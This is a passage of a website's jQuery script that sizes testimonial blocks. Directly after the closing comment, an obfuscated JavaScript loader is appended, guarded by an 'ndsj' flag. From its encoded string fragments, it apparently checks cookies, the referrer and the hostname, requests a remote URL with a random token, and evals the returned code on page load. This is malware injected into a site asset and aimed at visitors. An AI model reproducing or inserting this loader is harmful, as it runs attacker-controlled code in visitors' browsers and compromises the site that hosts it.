		}
	});
	//set the height of #AIG_single_testimonial to the height of the tallest testimonial
	$('#AIG_single_testimonial .testimonial').height(currentTallest);
	//end single testimonial
})(jQuery);//end map $ to jquery;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};